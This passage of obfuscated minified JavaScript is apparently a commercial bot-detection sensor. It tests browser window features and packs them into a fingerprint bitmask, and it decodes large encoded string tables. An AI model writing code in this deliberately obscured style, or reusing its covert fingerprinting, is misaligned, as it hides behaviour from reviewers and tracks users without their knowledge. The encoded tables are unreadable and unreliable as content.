f9.pop(),lFr=sSr,lFr;}catch(qYr){f9.splice(P6(Dsr,C8),Infinity,YEr);var wwr;return f9.pop(),wwr=Yd,wwr;}f9.pop();}break;case Q1:{f9.push(cD);var w7r=Jf[vg()[tx(sK)].apply(null,[Am,f8,PB(Yd)])][FV()[IN(dQr)](Pg,Ts,Sm)]?C8:Yd;var L7r=Jf[vg()[tx(sK)](Am,f8,DB)][Hg()[L9(ZX)](PB(PB([])),qm,Bv,nv)]?Fc[FV()[IN(cn)](DN,bb,tO)]():Yd;var GPr=Jf[vg()[tx(sK)](Am,f8,JL)][Fg()[rN(ZX)](T1r,hU)]?C8:Q5[zV];var tqr=Jf[vg()[tx(sK)](Am,f8,lm)][HO()[VHr(t7)](jb,wK,Hpr,zV)]?C8:Yd;var rdr=Jf[vg()[tx(sK)].call(null,Am,f8,n3)][Hg()[L9(wO)](jF,cn,Gn,R1r)]?C8:Q5[zV];var kwr=Jf[vg()[tx(sK)].call(null,Am,f8,wK)][M5()[n7(Ek)](KJ,z5)]?C8:Yd;var J7r=Jf[EF(typeof vg()[tx(t9)],L6('',[][[]]))?vg()[tx(Ns)](CT,Xk,bd):vg()[tx(sK)](Am,f8,sK)][Ws()[pS(KP)].call(null,m3,b0,Ug,fO,PB(PB(C8)))]?C8:Yd;var d7r=Jf[vg()[tx(sK)](Am,f8,zj)][Hg()[L9(rZr)].call(null,W7,Zx,jF,h9)]?C8:Yd;var h8r=Jf[vg()[tx(sK)].apply(null,[Am,f8,PB(PB(C8))])][Hg()[L9(R5)](lk,pR,Fk,WP)]?C8:Yd;var RNr=Jf[Zd(typeof Hg()[L9(KO)],L6('',[][[]]))?Hg()[L9(Fd)](X3,PB(PB(Yd)),n3,VN):Hg()[L9(Cs)].call(null,PB(PB([])),lm,Z0,qD)][Fg()[rN(Yd)].apply(null,[M7,KK])].bind?Q5[w0]:Yd;var IPr=Jf[vg()[tx(sK)].apply(null,[Am,f8,mm])][Fg()[rN(rZr)].call(null,Is,tF)]?Q5[w0]:Yd;var I5r=Jf[vg()[tx(sK)](Am,f8,Iv)][Zd(typeof Rw()[j8(M7)],L6('',[][[]]))?Rw()[j8(Kj)](Fm,Ns,xX):Rw()[j8(zV)](RT,PB(PB([])),x1r)]?C8:Yd;var N8r;var HBr;try{var p7r=f9.length;var fPr=PB({});N8r=Jf[EF(typeof vg()[tx(nk)],L6([],[][[]]))?vg()[tx(Ns)].call(null,rT,f3,rs):vg()[tx(sK)](Am,f8,DB)][Zd(typeof M5()[n7(NV)],L6('',[][[]]))?M5()[n7(ZX)].call(null,dj,K3):M5()[n7(Gm)].call(null,l1r,b6)]?Q5[w0]:Q5[zV];}catch(zvr){f9.splice(P6(p7r,C8),Infinity,cD);N8r=Yd;}try{var cYr=f9.length;var JVr=PB(Lp);HBr=Jf[vg()[tx(sK)](Am,f8,Yd)][Zd(typeof Fg()[rN(w0)],L6([],[][[]]))?Fg()[rN(HD)](Y8,rk):Fg()[rN(f6)].call(null,JS,xO)]?Q5[w0]:Yd;}catch(Pvr){f9.splice(P6(cYr,C8),Infinity,cD);HBr=Yd;}var n9r;return n9r=L6(L6(L6(L6(L6(L6(L6(L6(L6(L6(L6(L6(L6(w7r,Cn(L7r,C8)),Cn(GPr,bw)),Cn(tqr,Fc[Fg()[rN(Fh)].call(null,N9,j3)]())),Cn(rdr,zV)),Cn(kwr,Ns)),Cn(J7r,Q5[Bv])),Cn(d7r,Fc[Zd(typeof vg()[tx(jF)],'undefined')?vg()[tx(kC)](qS,w9,CD):vg()[tx(Ns)](Wk,r0,PB(Yd))]())),Cn(N8r,rs)),Cn(HBr,NV)),Cn(h8r,Ug)),Cn(RNr,Q5[fO])),Cn(IPr,Zx)),Cn(I5r,sK)),f9.pop(),n9r;}break;case cA:{var Igr=x7r[lQ];f9.push(E4r);var Edr=FV()[IN(C8)](V2r,Bv,c7);var U9r=Zd(typeof Fg()[rN(GP)],L6('',[][[]]))?Fg()[rN(Xj)](r7,LGr):Fg()[rN(f6)].call(null,DB,sJr);var xdr=Yd;var IBr=Igr[Ph()[CQr(EN)].apply(null,[IK,lm,Gm,jL])]();while(Yb(xdr,IBr[M5()[n7(Yd)].call(null,Ys,N9)])){if(CK(U9r[FV()[IN(zj)].apply(null,[O2r,X3,n3])](IBr[vg()[tx(lm)].call(null,xx,jg,dB)](xdr)),Yd)||CK(U9r[FV()[IN(zj)](O2r,X3,O5)](IBr[Zd(typeof vg()[tx(Fk)],'undefined')?vg()[tx(lm)].apply(null,[xx,jg,PB(PB(C8))]):vg()[tx(Ns)](sAr,Apr,JW)](L6(xdr,C8))),Yd)){Edr+=C8;}else{Edr+=Yd;}xdr=L6(xdr,bw);}var v9r;return f9.pop(),v9r=Edr,v9r;}break;case Pr:{f9.push(vv);var ANr;var Pgr;var E7r;for(ANr=Yd;Yb(ANr,x7r[M5()[n7(Yd)].call(null,b4,N9)]);ANr+=C8){E7r=x7r[ANr];}Pgr=E7r[FV()[IN(S3)](AP,hO,PB(PB({})))]();if(Jf[vg()[tx(sK)].call(null,d8,f8,wK)].bmak[EF(typeof vg()[tx(wK)],L6([],[][[]]))?vg()[tx(Ns)].apply(null,[Pn,M7,PB({})]):vg()[tx(P4r)](Dw,Ug,n3)][Pgr]){Jf[vg()[tx(sK)].call(null,d8,f8,PB(PB(Yd)))].bmak[vg()[tx(P4r)](Dw,Ug,X3)][Pgr].apply(Jf[vg()[tx(sK)].call(null,d8,f8,R8)].bmak[vg()[tx(P4r)](Dw,Ug,bw)],E7r);}f9.pop();}break;case Vr:{var gwr=Q5[t9];f9.push(Ab);var lSr=FV()[IN(C8)](BR,Bv,NV);for(var k8r=Yd;Yb(k8r,gwr);k8r++){lSr+=FV()[IN(jF)](N6,Yd,fS);gwr++;}f9.pop();}break;case dQ:{f9.push(ZT);Jf[Rw()[j8(tO)](cQr,zj,IR)](function(){return wBr.apply(this,[Vr,arguments]);},ZL);f9.pop();}break;}};var E6r=function(){return w3.apply(this,[Vf,arguments]);};var CK=function(RFr,jsr){return RFr>=jsr;};var PB=function(jFr){return !jFr;};var b1r=function(){return ["0=:>JO\b6","\\\x3f3792E\\#(","\f0","JA20)TO6","O\x406.8\bAF\b","d","4\x07TO6>/KG\t>","6(1KK\'/$5GI2213","G^,3\'JG;(","AK\b(\"/\bD[\b6","\'vGZ%9v>BK!s!","9;<\bJ","!5CB","62\"","\'8","$946\bRf7833","<204K~ /!2B","#\f.3.Rl<13)OM0:1\x3f)`A\x079%)\bHI","H<3$","91V","737\t\tTA\b\'03\v\x00J","=4/VZ","\f/33","C529H","\f go4!*4,go00* dg0* gZ\v6\'EZ\vk;O+f74nLo=\x3f);VtNl4n*o/7\\t$\fo7SJ0* `MO/72o:c$Lo=-4o\rSZ=8\f dg\v5n#UO$\x00lQdo=63WLN\x3f)\"#Bo-=l\'So= `g\v26)Uo>\"_\n6+vy\t$\"**o0 6XGg\v2XrJ4,40o:c&r{+g\f go5c6+vwW$\f go)!*4,go7ja\"\tg\v5\b\x07Uo484`[\v5\b\x07Uo00* dx3$#* e|O<6;Ut+f22\bo \v0nT\'gK \v2o0 6g\vo\tNM*\f7dJ0\f$go04#* eM)7$goa\"r[\v\x00\rek-o0 3\'nY64: do=.,go\ta to=8(YKg\v1Uo\x3f3#|=6+^wW$* eK/YLo=jgg\v4/go#a to=>(J\tg\v4Uo0k6+G}\t$ $,go1a\"\tg\vn-Uo0k6+kt\t$ $,go#ja\"\tg\v-Uo0 3;dv-go+a Lo>j4o/Ma+1\fo\tVy+#.4QLO$53,^J$\to\t<%#* ey!/go6\"*\"o=\t\b2+VL78\f dZl\"*\"o=/4,gl$/7\n/JZ=8\f d[\v2o\rSt;jo* cwb47j0dg\v5n3NM\t5j0gZ\vk;rJ4,40Bo-#* eKogll50\rStMc&J^k+wt\t$#* e{;2ogo\t\f$go 6_=k+jM0#* ezN8\f d[\vUo\x3fg[\v6Lo=&5VJ0\f$go 6=*gob%a\"o\x3f0/=k+G}0JL7l70d[\vnnT.q,MK 6[\vno00#* ez$63QJ$3\"#Bo==%$go=* dc 6K[\v8Lo=\t/\f\nTHJ;:l\x3fgoj\x3f0do e./K 6[\vno00#* ez$63QJ$3\"#Bo==%$go=\"*\"oK 0/m-m goM\b#* ewO!h5$go=>\f gm** $,go$a\"\tg\v\x00\bUo0k6+c$ $,go4la\"\tg\v\x006\vUo0k6+n`3$ $,go#+a\"\tg\v69Uo0k6+R`3$ $,go\ta\"\tg\v7)Uo0k6+dt\t$ $,go\tja Lo=k+sc$* bt;\x3fn\"*\"o=;74o/L+)2,gj+%\f\n\'t)/\f\nPJL\x00lQdo=k+p}\t$\"*6jK0\"*/`^k+c$#* cz+l7,go\"\"o0 PNJ;46/LLOlQdo=k+o`3$\"**o=\vgZ\vo/Gk PNJ;46;_w+f74oSo:c#`Z\vk3hw$3* `t+*4n*o:c&J[\v\'5Uo00\"*\"o=3Ig\v5n\'_J0\f$go0\"*\"o0#* cz+l7,goO*2j0gv-,6o=\x07>.o00\"*\"o=;++\\t)\x3f)2Qdo=k+c$\"*)[\v3`[\v5Uo>4[\v$to=jJo=\n4,gh;7027Ut+b0433\\\x3f\t\niw+b0\"&hZ-4TZ\v+i efk+WM3$\f gl$>k+o`>6CXK 17mg\v\x07\v3s{\x3f\x00\v3`vLf\f6o%am gl+xoPk 6;`= `[ 6[\v\x006\bJk-96\t[\v\x00\bLo=75/Jx*\"&hZ-6WZ&k+R`3$#* eM+ogll50\rStMc&o=+\x3fg[\vn3_O+f2\f$go 6LZ\vk;rJ4,40Bo-&<6o=1g[\v\f6\bo0 3;`v-\x3fgo\'%&\x3fgo\'%a\"o=5/g[\vo/Bo-#* eO4/a[\v7$Lo=\t/\f\nTHJ;:l\f\x07io=2Pg\vgo;$&\x3fgo;$a\"rk-16o\x3f1 ^=o/go$eUgo=8J\tg\v5m)Uo0k6+l$ $,go\nla\"\tg\v5\vUo0k6+oc\t$ $,goa\"o=35\x3fgo$\"&o=&\x078g[\v*o=54,gl+040O0#* e{8\"$Lo=#67\'_Nj7\f\b\'Z=8\f g[\v\b)Uo0 3/dZ\vo/g[\v5\'_MN433Bo-#* e})%#* eOk+l#* ex\x07/go\t#* e})#* eMLomZ\vk\tQw$&\f\b\rSJ:c*oLk+l#* eM*=/go0l#* eL(#* e})0#* eMLomZ\vk\tQw$&\f\b\rSJ:c*lL/#* e}8/gob%* aL;)\fn3IZ=k+oc 3\'|[\v\x0073`k0#* cz+l7,goN55j0gv-\f\fo=\x078g[\v*o=\x07\x3fgZ\v\"ogm4453/J}+fl\f$go0#* cz+l7,goN55j0gv-\x3f0d[\v\x00&J[\v\x00)Uo6k+wc4\f glk6\"o=\f(g[\v.o=\to7\nTMLO063OL+.\"$Lo=7&2\'_J:&\"&JZ\vk;rJ4,40Bo-#* eM+ogll50\rStMc&J[\v23Uo00* ezL/go\tj* aL;)\fn3IZ=k+v-5 gm(!* $,gob$a\"o=54,gl+040O0#* ezLogo\tj* awN;456\'Z=8\f dZ\vo/g[\v5\'_MN433Bo-\x3fgob$a\"o=5/gob$\"&o=\f,6o=\f(gEK 6Xd= o^K 10^[\v\x07\n\x00J[\v36\vUo6 lL 3VL*2$,gm+f420\rHw$*5/So=hr{k6+q$* dt 3o=\b\v\'o=>\ngo=\x3f+3\f go&&go#=l\'So=\'Bg\v\f6)Uo18a","5118yZ!;3)","/<.>T","G.6/3)","EO093kK\b!55.","\f goK*4,go%a Lo=$\f(gX1+n=s* ey1/sZ\vo\x3fgZ2omZ\vo/gZ\vovZ\vogZ\vohZ\vogZ\v&oiZ\vo/gZ\vodZ\vogZ\v6olZ\vojgZ\v2ocZ\vo\x3fgb6o`Z\vo/gZ\v6omZ\vo/gZ\v\x00otZ\vogZ2odZ\vogZ\vohZ\vo\x3fgZolZ\vogZ\vovZ\vogZ\vojZ\vo/gb6otZ\vogZ\vojZ\vo\x3fgZ\v6ovZ\vogZ\vogZ\vo/gZobZ\vo\x3fgZ\v2osZ\vo\x3fgZ\vaowZ\vojgZ2ocZ\vo/gb6onZ\vojgZ\vo`Z\vojgZ\v&okZ\vo/gZ\v2osZ\vo\x3fgZorZ\vogZ\v>oqZ\vogZ\v\x00ohZ\vogZotZ\vo/gb6onZ\vo/gZ\vowZ\vogZ\voiZ\vogZ\vohZ\vo/gZ\v2orZ\vo\x3fgZ\v*ooZ\vojgZ\vocZ\vojgZopZ\vo\x3fgb6oY`[\v6\x07Uo8;7o(O%;\r2o8;\x07ncA\n\r2o8;4\vTjK\r2o487,(Z\vi<a_K0*6o==\f(gk-lPX0+L=s* eO9/YLo=8g[\v5\n\x00o0 1Kg\v7\nTMt$;\f\f/0gv-\x3fgo6a to=8vJo=\t5-.rEM\b\f go\reo;2o=5**o=2Jo=jgo6\"&o=3\x078gb\vk+ay$\"* Lo=)(g[\v7$Lo=\t/\f\nTHJ;:l\x3fgof=eUgo=J\tg\v5Uo0 0\td[\v41o 3#m= bcxk+sM 3#mZ=k+ay 0TGZ=/,to=jg[\v5`Z-,wEK 0TG= eK 6;|EI=%$go=*#* e{6ogl)%50\'g\v7/dM43\x3f0gv->Udo=8/go#1\"*\"o=53+NK/o\r\\$%\fo:c$gZ-+iK 13_EI=h/tL gl/0+d=","P%54g","#,:$\'S\x40",">=\">\tC]","\\ ,93Cz+(","\n20#8",":S|=83/T","28SI","Sty+","C]\t\x3f(<\fC","5EE\v2*3}\x07I\\\\5$8RA","p%n[","J%5581OV\x3f7)\bI","G^,4\fC\\","CH=9/VK\'%","5):17C\\:38\bUZ","/3>CZ","50)","3\x3f3C\\9%98)","CX","\f\x3f)14Ub=;\"5",">","q#5$2/\bPK\f)8*G^\f68",";8OO86*\x3f>U"," 9\"\t\bKK&(","$gl[","6%#-","{4)G\t\\5=\x3f1B\\\x0743}R\\=;v)Ls98>BKs\x3f93GG |55\x00TO\'9$.AI[\b 528AIH\\\'43}-GZ=mv/\x00HI}","6(1KK\'/$/GC","GX:08\bAF\b","4,l","%-H\x40!79OZ<271>L]#\x3f379B","=:-\tG","\x00V^=85\bJJ","I\x40<)%8V","%=:","1\x00DK ","|201\x00_K{(;tAa\\5 8\"I\x406\x3f\"p$HO\x3f92}1J[~8}IQ15\"t","<1&<Co:8",">:(","D[\b\'38","o","#\f+3\x3fTG\n6.\t(Q\\#,39","\x3f:(HZ","\\ 9\"","G5","DG\b=9%.","O]\f\x3f=/\x00KK","JO\b53$0","~mzpP\nM","90;EZ%9$C",":9","M2218","038)HZ+:222","Z","\rG\x40&=18"," \b\x3f0I[\ba5)\bPK","\x3f%)","2OH0=\"4H","92JK\\\x07=:6AvB\t458}7OJ<|8BK6.","\x00 ",">OX\v47EZ","O\t\'304\rJ","\'2\v","\t","l",">H]\b!)5)T","5,\x00<\reO0):<CJ","221(\x00AK","\x3f0J","EA\t=($$","\f\x3f)14bO\b2","\to3*9","NO+8\rI^!(/","SPf","60\"<,IJ","5/VZ",">T\\=(>O^\b","nhI<e`v\x40d(i8\x40%T;PIUA\'`","$8\fIX0:C\x40\b5%)HK ","6O\x40<+%},CJ2|1\x00_Ks\f:(\vGs/3\x00KGs\x3f3\nb1.7/","\b\x40\\>9","=$>\tOZ0(#/","\x3f>","G^","D6","j4OZSm","6(/Q]!","1\x00U","3GB7><GM\b6./I\\","/5","17%5I[;\f94R]","%<)(C,\x3f)1p\bH"," 8BAa","RO\'\b$<MG4","2UZ&\x3f\"2","",":Ra\v=\f$2C\\\b*3.TG\f\'3$","\x40O\x3f92To\f=56\x40H","/&8\x00MK","G^\f582pK 593","-JK,2%8UG=","gLQK85\"p\x00SZ55:1","1%)","55$8",":\x00KC"];};var k5r=function(Ogr){try{if(Ogr!=null&&!Jf["isNaN"](Ogr)){var Yvr=Jf["parseFloat"](Ogr);if(!Jf["isNaN"](Yvr)){return Yvr["toFixed"](2);}}}catch(Kfr){}return -1;};var Lfr=function(xPr){return +xPr;};var Jk=function gBr(sNr,v6r){var O8r=gBr;for(sNr;sNr!=xY;sNr){switch(sNr){case PE:{sNr=xY;return w3(K2,[vNr]);}break;case U:{sNr=xY;return w3(Mz,[t9r]);}break;case OG:{var JFr=En[qgr];var R8r=P6(JFr.length,C8);if(CK(R8r,Yd)){do{var x6r=CR(P6(L6(R8r,N9r),f9[P6(f9.length,C8)]),Ssr.length);var zgr=hT(JFr,R8r);var s8r=hT(Ssr,x6r);OSr+=gBr(gr,[EO(lT(EO(zgr,s8r)),z0(zgr,s8r))]);R8r--;}while(CK(R8r,Yd));}sNr-=f2;}break;case ZG:{return Pfr;}break;case AG:{sNr=QZ;var NNr=P6(mYr.length,C8);}break;case QZ:{while(CK(NNr,Yd)){var EBr=CR(P6(L6(NNr,I8r),f9[P6(f9.length,C8)]),Tgr.length);var L9r=hT(mYr,NNr);var zPr=hT(Tgr,EBr);vNr+=gBr(gr,[EO(lT(EO(L9r,zPr)),z0(L9r,zPr))]);NNr--;}sNr=PE;}break;case xc:{if(CK(Hwr,Yd)){do{Pfr+=PPr[Hwr];Hwr--;}while(CK(Hwr,Yd));}sNr+=BH;}break;case Hq:{sNr=AG;var I8r=v6r[lQ];var Svr=v6r[Lp];var jqr=v6r[Rr];var Tgr=VJr[Nj];var vNr=L6([],[]);var mYr=VJr[Svr];}break;case Mf:{var PPr=v6r[lQ];var Pfr=L6([],[]);var Hwr=P6(PPr.length,C8);sNr=xc;}break;case CE:{return TNr;}break;case Nr:{var dgr=CR(P6(D5r,f9[P6(f9.length,C8)]),M7);sNr=bq;var X7r=wGr[pgr];for(var xsr=Yd;Yb(xsr,X7r.length);xsr++){var CYr=hT(X7r,xsr);var zsr=hT(nJr.S2,dgr++);Xwr+=gBr(gr,[EO(z0(lT(CYr),lT(zsr)),z0(CYr,zsr))]);}}break;case Ir:{return kfr;}break;case rc:{var Xqr=v6r[lQ];nJr.S2=gBr(Mf,[Xqr]);while(Yb(nJr.S2.length,Dl))nJr.S2+=nJr.S2;sNr+=LZ;}break;case V:{f9.push(BO);sNr=xY;BZr=function(rwr){return gBr.apply(this,[rc,arguments]);};w3(EQ,[BO,GP,w0]);f9.pop();}break;case s2:{var bfr=v6r[lQ];var kfr=L6([],[]);var fBr=P6(bfr.length,C8);sNr=Ir;if(CK(fBr,Yd)){do{kfr+=bfr[fBr];fBr--;}while(CK(fBr,Yd));}}break;case jJ:{sNr=U;var mBr=P6(gSr.length,C8);while(CK(mBr,Yd)){var T7r=CR(P6(L6(mBr,I7r),f9[P6(f9.length,C8)]),QNr.length);var SPr=hT(gSr,mBr);var Tfr=hT(QNr,T7r);t9r+=gBr(gr,[EO(lT(EO(SPr,Tfr)),z0(SPr,Tfr))]);mBr--;}}break;case lQ:{var V6r=v6r[lQ];JO.qq=gBr(s2,[V6r]);sNr+=xY;while(Yb(JO.qq.length,EG))JO.qq+=JO.qq;}break;case pA:{if(Yb(fdr,dqr.length)){do{vg()[dqr[fdr]]=PB(P6(fdr,Ns))?function(){return XP.apply(this,[YZ,arguments]);}:function(){var dNr=dqr[fdr];return function(nPr,EPr,Qwr){var Tvr=XO(nPr,EPr,R7);vg()[dNr]=function(){return Tvr;};return Tvr;};}();++fdr;}while(Yb(fdr,dqr.length));}sNr-=PH;}break;case d1:{sNr+=Dc;f9.push(RT);bQr=function(gPr){return gBr.apply(this,[lQ,arguments]);};JO.call(null,Lk,Jv,b7);f9.pop();}break;case sZ:{sNr-=Lp;return gfr;}break;case sY:{var Gfr=v6r[lQ];var qdr=L6([],[]);for(var pPr=P6(Gfr.length,C8);CK(pPr,Yd);pPr--){qdr+=Gfr[pPr];}sNr=xY;return qdr;}break;case nq:{var Isr=v6r[lQ];n0.Gr=gBr(sY,[Isr]);sNr+=OG;while(Yb(n0.Gr.length,cn))n0.Gr+=n0.Gr;}break;case C:{f9.push(DU);sNr=xY;Jqr=function(wPr){return gBr.apply(this,[nq,arguments]);};w3.apply(null,[Y,[sl,qm,Ab,nj]]);f9.pop();}break;case Q:{for(var MBr=Yd;Yb(MBr,Nfr.length);++MBr){Hg()[Nfr[MBr]]=PB(P6(MBr,Cs))?function(){return XP.apply(this,[Hq,arguments]);}:function(){var Cfr=Nfr[MBr];return function(zVr,B8r,Pdr,Cvr){var J8r=n0.call(null,PB(PB(Yd)),PB(PB(C8)),Pdr,Cvr);Hg()[Cfr]=function(){return J8r;};return J8r;};}();}sNr+=dp;}break;case W4:{var c8r=v6r[lQ];sNr+=zc;var pBr=L6([],[]);var USr=P6(c8r.length,C8);while(CK(USr,Yd)){pBr+=c8r[USr];USr--;}return pBr;}break;case Oz:{return tL(Rf,[OSr]);}break;case Xc:{var t6r=v6r[lQ];sNr=xY;jh.BA=gBr(W4,[t6r]);while(Yb(jh.BA.length,JL))jh.BA+=jh.BA;}break;case Np:{f9.push(HT);Dh=function(tfr){return gBr.apply(this,[Xc,arguments]);};jh.apply(null,[jT,EK]);f9.pop();sNr+=OH;}break;case bq:{sNr=xY;return Xwr;}break;case Pq:{var I7r=v6r[lQ];var z9r=v6r[Lp];var KSr=v6r[Rr];var QNr=xGr[Ih];sNr=jJ;var t9r=L6([],[]);var gSr=xGr[KSr];}break;case x1:{var qgr=v6r[lQ];sNr=OG;var N9r=v6r[Lp];var Ssr=En[pR];var OSr=L6([],[]);}break;case Hf:{var Ewr=v6r[lQ];sNr=sZ;var gfr=L6([],[]);var lNr=P6(Ewr.length,C8);if(CK(lNr,Yd)){do{gfr+=Ewr[lNr];lNr--;}while(CK(lNr,Yd));}}break;case kJ:{var A6r=v6r[lQ];IL.X2=gBr(Hf,[A6r]);sNr-=Or;while(Yb(IL.X2.length,Dcr))IL.X2+=IL.X2;}break;case Nz:{sNr-=tp;f9.push(DGr);WHr=function(h5r){return gBr.apply(this,[kJ,arguments]);};tL(GG,[pHr,tK]);f9.pop();}break;case mf:{var R9r=v6r[lQ];var TNr=L6([],[]);var f9r=P6(R9r.length,C8);sNr-=U1;while(CK(f9r,Yd)){TNr+=R9r[f9r];f9r--;}}break;case cH:{sNr-=DY;var E5r=v6r[lQ];XO.Ac=gBr(mf,[E5r]);while(Yb(XO.Ac.length,Jp))XO.Ac+=XO.Ac;}break;case DG:{f9.push(Cs);Lt=function(f7r){return gBr.apply(this,[cH,arguments]);};XO.call(null,C6,v3,Cs);f9.pop();sNr+=bJ;}break;case nc:{var D5r=v6r[lQ];sNr-=mp;var pgr=v6r[Lp];var Bdr=v6r[Rr];var Xwr=L6([],[]);}break;case Sc:{var q8r=v6r[lQ];nJr=function(v7r,qFr,l7r){return gBr.apply(this,[nc,arguments]);};return BZr(q8r);}break;case Kc:{var dqr=v6r[lQ];Lt(dqr[Yd]);sNr=pA;var fdr=Yd;}break;case lp:{sNr+=P4;return [NV,tR(C8),tR(Zx),tR(M7),Cs,tR(bw),nk,tR(t7),Ug,NV,tR(f6),zV,tR(Iv),sK,Ns,tR(sK),Ug,tR(Ug),tR(Gm),Gm,f6,tR(f6),lm,Ns,tR(Es),EN,tR(H5),H5,tR(M7),Ug,zV,tR(bw),lm,Yd,tR(Gm),tR(C8),tR(R8),C6,tR(Gm),sK,Cs,tR(Ns),tR(bw),zV,Gm,tR(rs),Fh,tR(lm),[C8],tR(rw),IR,lm,tR(Zx),Ug,tR(bd),JL,tR(sK),Gm,f6,tR(Y8),f6,tR(C8),C8,t7,H5,tR(M7),tR(wK),Gb,zV,tR(rs),tR(X6),jv,f6,tR(Ns),tR(Zx),H5,tR(rs),rs,wK,H5,tR(zV),tR(xX),jv,tR(lm),Zx,tR(lm),C8,sK,tR(H5),Y8,O5,sK,Yd,C8,Ns,tR(X3),Nj,Zx,tR(C8),rs,tR(wK),sK,bw,tR(X3),dQr,tR(Gm),tR(Ug),C8,C8,f6,Ns,tR(NV),tR(C8),tR(TO),hO,f6,tR(CD),Fd,Gm,tR(NV),Yd,tR(Xb),X3,tR(Ns),tR(hO),hO,tR(sK),rs,tR(Ns),tR(bw),wK,tR(bw),tR(Fh),Cs,tR(bw),tR(Y8),M7,tR(Ts),GP,tR(f6),Ns,tR(Ns),Ns,Ns,tR(NV),tR(lm),tR(w0),Uk,M7,tR(sK),tR(C8),C8,NV,Cs,tR(lm),tR(rs),lm,Gm,xX,Yd,tR(zV),tR(Gm),tR(Gb),wK,C6,tR(Es),Fh,M7,C8,tR(Ns),tR(Kv),X6,tR(zV),H5,C8,tR(f6),tR(sK),Yd,R8,tR(Y8),Gm,tR(Gm),NV,tR(Ns),Zx,tR(rs),tR(Y8),Cs,wK,tR(Gb),lm,NV,tR(R8),H5,tR(M7),tR(sK),M7,C8,tR(f6),tR(zV),M7,Yd,tR(nk),M7,sK,C8,tR(Ug),Cs,tR(C8),tR(M7),H5,tR(Zx),Zx,tR(f6),Yd,tR(Gm),tR(bw),wK,tR(qm),t7,tR(zV),f6,rs,tR(Gm),Y8,Yd,tR(r7),w0,tR(bw),Gm,tR(sK),lm,Gm,[C8],tR(rs),wK,tR(Ug),NB,Cs,tR(Fh),Ns,tR(Jv),Dl,tR(wK),NV,Cs,H5,[Yd],tR(lm),Ns,tR(Gm),tR(bw),Gm,tR(rw),jv,Cs,tR(bw),tR(NV),tR(zV),Y8,lm,tR(wK),sK,Cs,tR(M7),tR(C8),Yd,tR(Rrr),lk,tR(Fh),tR(f6),bw,Y8,tR(NV),sK,tR(wK),sK,tR(Dl),nw,Cs,tR(lm),tR(lm),tR(O5),fO,[Yd],tR(Ns),f6];}break;case NZ:{return [[tR(H5),tR(bw),Fh,tR(C8)],[tR(f6),H5,tR(H5)]];}break;case gr:{var Ysr=v6r[lQ];sNr=xY;if(m4r(Ysr,Oq)){return Jf[zC[bw]][zC[C8]](Ysr);}else{Ysr-=sq;return Jf[zC[bw]][zC[C8]][zC[Yd]](null,[L6(K4r(Ysr,Ug),tr),L6(CR(Ysr,L2),jf)]);}}break;case xZ:{sNr=xY;return [[rs],tR(r7),wK,rs,f6,tR(C8),f6,tR(wK),wK,Gm,tR(Es),EN,tR(Ns),f6,tR(wK),Cs,tR(bw),tR(R8),tR(NB),xX,tR(NV),Yd,tR(w0),M7,sK,C8,tR(Ug),Cs,tR(C8),[rs],bw,[Yd],Fh,bw,tR(bw),tR(f6),tR(lm),NV,tR(Ug),C8,tR(C8),tR(lm),Iv,tR(zV),Gm,tR(rs),wK,tR(bw),tR(Cs),tR(EN),nk,R8,tR(Nj),bw,bw,Zx,tR(bw),f6,tR(zV),tR(Gm),M7,tR(M7),C8,Gm,rs,tR(H5),tR(rs),tR(KP),lm,lm,Ug,tR(X6),O5,f6,tR(bw),C8,tR(M7),tR(C8),NV,tR(f6),[NV],tR(qm),t7,zV,tR(bw),C8,Zx,tR(r7),TO,tR(kF),C8,tR(H5),H5,tR(M7),[Yd],tR(xX),f6,Ug,tR(sK),Zx,zV,tR(Iv),Y8,C8,tR(DB),C6,tR(C8),Ns,tR(rs),tR(w0),nk,R8,tR(Es),Es,tR(Cs),C8,tR(M7),rs,tR(qm),GP,Yd,bw,Y8,Yd,tR(Ug),tR(R5),zV,tR(bw),Gb,Gm,tR(Zx),rs,Zx,tR(w0),Gb,tR(wK),tR(JL),Es,Es,tR(lm),Fh,tR(lm),tR(f6),tR(lm),tR(bw),Cs,tR(rs),lm,tR(jv),jF,tR(Gm),wK,tR(xX),qm,Cs,tR(Gm),Cs,C8,tR(Ns),C8,cn,f6,tR(NV),[NV],tR(H5),H5,tR(lm),Cs,tR(C8),tR(rw),tR(nk),FP,tR(C8),f6,bw,tR(bw),tR(wK),rs,lm,tR(q7),H5,H5,tR(lm),sK,tR(wK),tR(JL),Jv,jv,tR(f6),[NV],NV,Ug,Q3,NV,tR(fO),tR(bw),tR(Y8),sK,tR(Dl),Es,tR(bw),NV,Cs,NV,tR(f6),Gm,tR(Y8),sK,tR(Y8),wK,tR(Y8)];}break;case Qr:{return [[tR(sK),Ug,tR(Ug),tR(Gm),Gm,f6,tR(f6),lm,Ns,tR(w0),Ns,tR(Gm),sK,tR(Gm),tR(bw)],[],[],[],[],[],[],[],[tR(Fh),tR(f6),NV,tR(bw),lm],[tR(zV),NV,Cs],[],[]];}break;case Kq:{var Nfr=v6r[lQ];Jqr(Nfr[Yd]);sNr-=LQ;}break;}}};var hfr=function(Dqr){var vgr=1;var LFr=[];var SSr=Jf["Math"]["sqrt"](Dqr);while(vgr<=SSr&&LFr["length"]<6){if(Dqr%vgr===0){if(Dqr/vgr===vgr){LFr["push"](vgr);}else{LFr["push"](vgr,Dqr/vgr);}}vgr=vgr+1;}return LFr;};var ZAr=function(){return [];};var z0=function(Lwr,Hvr){return Lwr|Hvr;};var VV=function(EYr,UBr){return EYr in UBr;};var hBr=function(){return tL.apply(this,[GY,arguments]);};var h9r=function(){return w3.apply(this,[g4,arguments]);};var J9r=function(){return w3.apply(this,[Xc,arguments]);};var KAr=function(){return ["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var Cqr=function(){return w3.apply(this,[Z4,arguments]);};var F4r=function(Wwr,vwr){return Wwr*vwr;};var XSr=function(mSr){return Jf["unescape"](Jf["encodeURIComponent"](mSr));};var L5r=function(){return w3.apply(this,[HA,arguments]);};var fqr=function(){wGr=["24C\x00","S\t","f=3V%;",";K","]C$!Z4:","/ZPI+^`R\x07\x40G4","Z","\x009j!>ewlt(t\n b\"*b","9AVC&\tY*0S5\x3fb","F\fk4RQN7","AVO=#","J\b\\","IMUzh]C&0^`6C0\'","t#U3:x\fZ;","*R\x40V7","_","t{","60k)-K2\fZ3\\","\nG4","\t(","DG0*\t","4VG","\"M#","F\x07","*^!\'2_\t